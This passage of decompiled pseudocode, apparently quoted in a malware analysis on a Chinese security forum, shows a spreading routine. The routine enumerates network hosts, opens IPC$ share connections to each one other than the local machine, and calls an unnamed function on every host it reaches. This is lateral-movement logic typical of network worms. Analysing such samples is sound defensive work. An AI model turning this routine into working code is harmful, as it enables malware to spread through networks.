 v1 = 10;
hEnum = 0;
dwBytes = 0x4000;
cCount = -1;
while ( WNetOpenEnumW(2u, 0, 0, a1, &hEnum) )
{
Sleep(0x3E8u);
--v1;
if ( !v1 )
goto LABEL_4;
}
if ( v1 == 1 || (v3 = HeapAlloc(hHeap, 8u, dwBytes)) == 0 )
{
LABEL_4:
result = (int)hEnum;
if ( hEnum )
result = WNetCloseEnum(hEnum);
return result;
}
v4 = 0;
while ( 1 )
{
memset(v3, 0, dwBytes);
if ( WNetEnumResourceW(hEnum, &cCount, v3, &dwBytes) )
break;
for ( i = (int)((char *)v3 + 32 * v4); cCount > v4; i += 32 )
{
if ( *(_DWORD *)(i + 8) == 2 )
{
nSize = 15;
Str1 = 92;
v13 = 92;
if ( !GetComputerNameW(&Buffer, &nSize) )
goto LABEL_24;
if ( wcscmp(&Str1, *(const wchar_t **)(i + 20)) )
{
v6 = 0;
do
{
*(DWORD *)((char *)&NetResource.dwScope + v6 * 4) = 0;
++v6;
}
while ( v6 < 8 );
wsprintfW(&v15, L"%s\\IPC$", *(_DWORD *)(i + 20));
NetResource.lpRemoteName = &v15;
if ( !WNetAddConnection2W(&NetResource, 0, 0, 0) )
{
sub_6CD41630(*(LPCWSTR *)(i + 20));
WNetCancelConnection2W(NetResource.lpRemoteName, 0, 0);
}
先知社区